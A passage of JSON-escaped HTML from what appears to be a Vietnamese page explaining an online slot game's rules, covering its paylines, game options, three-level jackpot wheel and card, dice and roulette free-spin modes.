tất cả các biểu tượng cho 3 liên tiếp, 4 liên tiếp và 5 liên tiếp. Chỉ kết hợp chiến thắng cao nhất trên mỗi dòng được thanh toán.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EỞ trên không bao gồm các biểu tượng Tiền thưởng không cần phải có trên dòng tiền để trao giải thưởng.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETính tổng số tiền thắng bằng đơn vị tiền tệ của bạn bằng cách nhân tổng số tiền thắng với giá trị tiền của bạn.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ETÙY CHỌN TRÒ CHƠI\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENhấp vào biểu tượng tùy chọn để mở rộng hoặc thu gọn khay tùy chọn.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EBảng thanh toán - Tìm số tiền mà mỗi biểu tượng được thanh toán, giải thích về các tính năng của trò chơi và thông tin về các đường thanh toán.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECài đặt trò chơi - Thay đổi tốc độ trò chơi, âm lượng âm thanh và các cài đặt khác.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELịch sử trò chơi - Nếu tính năng này được bật trên trang web trò chơi của bạn, bạn có thể xem lại và phát lại 10 vòng trò chơi gần nhất của mình.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELuật chơi - Mở luật chơi.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETắt tiếng - Bật hoặc tắt âm thanh.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EToàn màn hình - Bật và tắt chế độ toàn màn hình.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E(Một số tính năng và tùy chọn có thể không khả dụng trong khu vực pháp lý của bạn)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EBẢNG TRÒ CHƠI\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELines - Hiển thị số dòng trong trò chơi. Số dòng là cố định và không thể thay đổi.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EGiá trị tiền xu - Thay đổi kích thước đặt cược bằng cách thay đổi giá trị tiền xu. Để chuyển đổi bất kỳ đặt cược nào hoặc giành chiến thắng bằng tiền xu sang đơn vị tiền tệ của nước sở tại, hãy nhân số tiền của đồng xu với giá trị của đồng xu.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECược - Cược luôn là 20 xu cho mỗi lần quay. Nhấp vào trường để chuyển đổi giữa đồng xu\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ECÁCH THẮNG JACKPOT\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 156px; overflow: hidden; width: 170px;\"\u003E\u003Cimg height=\"156\" src=\"https:\/\/lh5.googleusercontent.com\/V86FbwSxzO-1sAUjUGkk4-kylUbOY2RGtqN9wVI7anqqoidAInjDfzrEjJLI1LHGeYVvM7tLKOPmEJIPVwUq50OjYJI0V2WFz3nLJhfOBelM8Ch_BuQlkb92hCeZOsUUslcTST1B=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"170\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EQuay được 3 Biểu tượng Thưởng sẽ tặng người chơi một cơ hội tham gia vào Vòng chơi Jackpot.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 332px; overflow: hidden; width: 581px;\"\u003E\u003Cimg height=\"332\" src=\"https:\/\/lh4.googleusercontent.com\/3Q_Mze7Wy9WrNi90nEHZfYxRZtY-FyPF36GzZT25Hn_VNMPJ5Jdjm7jYRYwR1rnxknJK7hgdw4zSiVdl5bZOx24QPI370KnNAOdFj3AnSx1ag7eRuq4-lNEjWLHaDhZF69lpK_Mx=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"581\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EVòng chơi Jackpot có 3 cấp độ. Bạn có thể chuyển lên cấp độ bằng cách giành được biểu tượng mũi tên.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 88px; overflow: hidden; width: 113px;\"\u003E\u003Cimg height=\"88\" src=\"https:\/\/lh6.googleusercontent.com\/GBY7mmxskJwaeGKSIHyTQlSrsRMUgO0zwXgYvFiHXD9Wv-oUdF-1eRhACfzJc6zAMBnWObKq1KKJJLr8c2NMEsChdZ8QGUqIcebupuv7x8r8jCrZpykJxM-vDjdv6CN2_1n_5g2C=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"113\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EJACKPOT\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECó 3 Jackpot để thắng: Mini, Phụ và Chính.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E- Jackpot Chính được trao bằng cách quay được biểu tượng mũi tên trên cấp độ 3.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;- Jackpot Phụ được trao bằng cách quay được biểu tượng Phụ trên cấp độ 3.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E- Jackpot Mini được trao bằng cách quay được biểu tượng Mini trên cấp độ 2.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ECÁC GIẢI THƯỞNG KHÁC\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 126px; overflow: hidden; width: 372px;\"\u003E\u003Cimg height=\"126\" src=\"https:\/\/lh6.googleusercontent.com\/FREVcVD9XDqZ2-JpkZ3N9bsKEvLyuqWbprzEOohLeNN26Mw6YlMl14U0v85C07daiAqBiHM8LvFxpcxITDUCIgiawvyl9FmSjQhXz-kp0iDT4IdptF_wXWlaDteYoGpRgFqCJdiy=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"372\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EPhần thưởng Xu\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 118px; overflow: hidden; width: 358px;\"\u003E\u003Cimg height=\"118\" src=\"https:\/\/lh3.googleusercontent.com\/YMz1NKu-C4bvHGyu2SN4j-OIDt9pbVIixknt9FPASbHANtaM3NnHae-BRYlecjdkWeNXEVdZXJQSICQKc9DVfXeJ6VNGo0MG4OnXCRHY5XbvVkkwltiSQpXu4fcyTIEyqmYZTYX7=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"358\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EXu và một vòng quay lại của Bánh xe Jackpot\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 131px; overflow: hidden; width: 368px;\"\u003E\u003Cimg height=\"131\" src=\"https:\/\/lh4.googleusercontent.com\/BhIkHGPqkH_EhmnPuuJrz27tkWrcbWYdyr4XRSHADwTFkyYzjMHvlErwMxc0w2-yv9kezyks2WvUSNIGZcEQ4Owuo_vhDaBvwegxIgNbKOk6hqbcy3qo77rB25uHYXwqGqNhfFrk=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"368\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENhân đôi tất cả phần thưởng xu trên Bánh xe Jackpot và nhận một vòng quay lại\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EVÒNG QUAY MIỄN PHÍ\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EQuay được 3 biểu tượng Thưởng cũng có thể kích hoạt 1 trong 3 chế độ Vòng quay miễn phí khác.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 332px; overflow: hidden; width: 582px;\"\u003E\u003Cimg height=\"332\" src=\"https:\/\/lh5.googleusercontent.com\/WzES5uL6hmjwWqox5dfsjGqjxjlPR7kif5p0csjG8uVn5u4ISGbxWnQAKuO0pnielCZcTg3OHwYNFmh5hhCpnq7nUvKoRNtkkDAAI4GNy7H83c0qhPbtrOf7ZbU5GQoVpQjPRiE3=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"582\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ELÁ BÀI VÒNG QUAY MIỄN PHÍ\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 156px; overflow: hidden; width: 169px;\"\u003E\u003Cimg height=\"156\" src=\"https:\/\/lh5.googleusercontent.com\/fnIJrJpP6g8K8bdLqzmVr9XPM0ufwObNLgDREh5geXh7rkzdi53emtTZuiomJOhlEoQKkplues-s5flWhFywCwmd6TdPa1Bg8e8zrGKyJtmNpURduuOpglkSYzY9NwOFJvKCA-a7=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"169\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E2 lá bài này được rút mỗi lượt:\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E- Một lá bài để đánh\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E- Một lá bài cho người chơi\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENếu bài của người chơi cao hơn bài để đánh thì một Wild Cố định được thêm vào các guồng quay trên một vị trí ngẫu nhiên.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EXÚC XẮC VÒNG QUAY MIỄN PHÍ\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 161px; overflow: hidden; width: 181px;\"\u003E\u003Cimg height=\"161\" src=\"https:\/\/lh5.googleusercontent.com\/Noh3mlcfzMJznovzfQawudJ25IG78sqR2nfHyrrmVBIJkBvQugjACBivKlFUXVOmdBcfQThIhUo8DXfbWWBUqtyZD0unJMcqRhQx8sir_sSoaI690synQDinES62vkReZoLfa7Fo=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"181\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E2 xúc xắc được gieo sau mỗi vòng quay chiến thắng. Kết hợp điểm xúc xắc trở thành Số nhân cho chiến thắng.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EVÒNG QUAY MIỄN PHÍ ROULETTE\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EMỗi vòng quay có một cơ hội nhận thêm một phần thưởng từ bánh xe:\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E- Phần thưởng Xu\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan 